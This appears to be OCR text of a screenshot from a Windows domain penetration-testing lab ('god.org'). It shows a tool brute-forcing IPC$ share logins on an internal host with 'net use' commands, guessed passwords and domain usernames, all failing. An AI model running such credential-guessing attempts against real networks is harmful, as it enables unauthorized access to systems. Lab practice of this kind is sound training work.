 虚拟机(M) 选项卡(T) 帮助(H)
主页 2008 R2 x64 DC God.org 2003 x86 FileServer 2008 R2 x64 WebServer Win 7 x64 Mary-PC Win 8.1 x64 Jack-PC Server 2012 SqlServer
回收站 事件查看器
cexp64...
fuck_neiw...
cmon....
安全策略
服务
器管理器
级安全
C:\Users\Administrator\Desktop\fuck_neiwang_001.exe
发生系统错误 67。
找不到网络名。
--->net use \\192.168.3.21\ipc$admin!@#45 /user:god\mack<---
发生系统错误 67。
找不到网络名。
--->net use \\192.168.3.21\ipc$admin /user:god\mack<---
发生系统错误 67。
找不到网络名。
--->net use \\192.168.3.21\ipc$Admin12345 /user:god\mack<---
发生系统错误 67。
找不到网络名。
--->net use \\192.168.3.21\ipc$admin!@#45 /user:god\vpnadm<---
发生系统错误 67。
找不到网络名。